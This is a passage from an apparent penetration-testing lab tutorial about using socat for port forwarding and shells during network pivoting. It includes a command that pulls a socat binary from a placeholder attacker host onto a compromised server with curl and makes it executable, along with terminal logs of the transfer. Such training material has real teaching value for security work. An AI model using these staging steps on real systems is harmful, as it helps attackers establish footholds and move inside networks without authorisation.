 It's best to think of socat as a way to join two things together -- kind of like the Portal Gun in the Portal games, it creates a link between two different locations. This could be two ports on the same machine, it could be to create a relay between two different machines, it could be to create a connection between a port and a file on the listening machine, or many other similar things. It is an extremely powerful tool, which is well worth looking into in your own time.

Generally speaking, however, hackers tend to use it to either create reverse/bind shells, or, as in the example above, create a port forward. Specifically, in the above example we're creating a port forward from a port on the compromised server to a listening port on our own box. We could do this the other way though, by either forwarding a connection from the attacking machine to a target inside the network, or creating a direct link between a listening port on the attacking machine with the service on the internal server. This latter application is especially useful as it does not require opening a port on the compromised server.

Before using socat, it will usually be necessary to download a binary for it, then upload it to the box.

For example, with a Python webserver:-

On Kali (inside the directory containing your Socat binary):

sudo python3 -m http.server 80

Then, on the target:

curl ATTACKING_IP/socat -o /tmp/socat-USERNAME && chmod +x /tmp/socat-USERNAME

[root@prod-serv tmp]# curl 10.50.73.2/socat -o socat-MuirlandOracle
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  366k  100  366k    0     0  1299k      0 --:--:-- --:--:-- --:--:-- 1299k
[root@prod-serv tmp]# chmod +x socat-MuirlandOracle
[root@prod-serv tmp]# ls -l socat-MuirlandOracle
-rwxr-xr-x. 1 root root 375176 Jan  6 22:17 socat-MuirlandOracle
[root@prod-serv tmp]#

muri@augury:/commontools/l$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.200.72.200 - - [06/Jan/2021 22:17:05] "GET /socat HTTP/1.1" 200 -

With the binary uploaded, let's have a look at each of the above scenarios in turn.

Note: This uploads the socat binary with your username in the title; however, the example commands given in the rest of this task will refer to the binary simply as socat.